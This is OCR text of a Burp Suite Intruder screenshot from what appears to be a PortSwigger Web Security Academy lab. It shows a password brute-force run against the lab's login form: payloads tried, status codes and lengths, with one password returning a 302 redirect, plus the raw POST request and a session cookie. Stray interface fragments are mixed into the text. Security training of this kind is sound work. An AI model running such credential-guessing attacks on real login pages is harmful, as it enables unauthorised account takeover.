 1 2 3 4 5 6 3 15:30
3. Intruder attack of https://0ac600da047520879c8417be004500cb.web-security-academy.net
Burp P
Attack Save Columns
Dashboa Settings
3. Intruder attack of https://0ac600da047520879c8417be004500cb.web-security-academy.net
Attack Save Columns
1 ×
Position
Results Positions Payloads Resource pool Settings
Pa tack
You
Filter: Showing all items
Pay
Requ... Payload Status code Error Timeout Length Comment
Pay
42 harley 200 3250
43 batman 200 3250
44 andrew 200 3250
45 tigger 200 3250
Pa
46 sunshine 200 3250
47 iloveyou 200 3250
Thi
48 2000 200 3250
49 charlie 200 3250
50 robert 200 3250
51 thomas 302 191
52 hockey 200 3337
53 ranger 200 3337
54 daniel 200 3337
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ac600da047520879c8417be004500cb.web-security-academy.net
3 Cookie: session=69dfebPRZIiHA3EY3EybhSgow40aJHO9
4 Content-Length: 34
A
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
Pa
10 Origin: https://0ac600da047520879c8417be004500cb.web-security-academy.net
You
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ac600da047520879c8417be004500cb.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22 Connection: keep-alive
Search 0 highlights
67 of 100
Event lo